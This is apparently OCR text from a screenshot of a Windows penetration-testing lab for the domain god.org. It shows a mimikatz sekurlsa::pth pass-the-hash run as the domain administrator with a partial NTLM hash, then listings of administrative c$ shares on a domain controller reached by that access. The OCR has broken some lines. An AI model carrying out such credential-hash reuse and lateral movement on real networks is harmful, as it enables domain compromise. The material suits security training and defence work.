 主页
Win 8.1 x64 Jack-PC
2008 R2 x64 WebServer
2008 R2 x64 DC God.org
mimikatz 2.2.0 x64 (oe.eo)
Windows PowerShell
版版权权所所有有 (C) 2009
PS C:\Users\Administrator>
.#####.   mimikatz 2.2.0
.## ^ ##.  "A La Vie, A L'
## / \ ##  /*** Benjamin
## \ / ##       > https://
'## v ##'       Vincent LE
'#####'        > https://
mimikatz # sekurlsa::pth
user    : administrator
domain  : god
program : cmd.exe
impers. : no
NTLM    : ccef208c6485269c2
|  PID  3652
|  TID  2736
|  LSA Process is now R/W
|  LUID 0 ; 2480062 (0000
\_ msv1_0   - data copy @
\_ kerberos - data copy @
\_ aes256_hmac       ->
\_ aes128_hmac       ->
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @
管理员: C:\Windows\system32\cmd.exe
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>dir \\OWA2010CN-God.god.org\c$
驱动器 \\OWA2010CN-God.god.org\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\OWA2010CN-God.god.org\c$ 的目录
2022/05/08  22:00                32 add.bat
2018/12/23  09:28    <DIR>          ExchangeSetupLogs
2018/12/22  16:54    <DIR>          inetpub
2018/12/23  09:12    <DIR>          Program Files
2018/12/22  23:58    <DIR>          Program Files (x86)
2019/03/14  17:58    <DIR>          tools
2018/12/22  16:55    <DIR>          Users
2022/05/12  09:32    <DIR>          Windows
1 个文件             32 字节
7 个目录 27,496,402,944 可用字节
C:\Windows\system32>dir \\192.168.3.21\c$
驱动器 \\192.168.3.21\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\192.168.3.21\c$ 的目录
2022/05/08  22:00                32 add.bat
2018/12/23  09:28    <DIR>          ExchangeSetupLogs
2018/12/22  16:54    <DIR>          inetpub
2018/12/23  09:12    <DIR>          Program Files
2018/12/22  23:58    <DIR>          Program Files (x86)
2019/03/14  17:58    <DIR>          tools
2018/12/22  16:55    <DIR>          Users
2022/05/12  09:32    <DIR>          Windows
uck_neiw...
事件查看器
Internet
xplorer ...
SQL Server
Managem...
新建文本文
档.txt
开始
CH
11: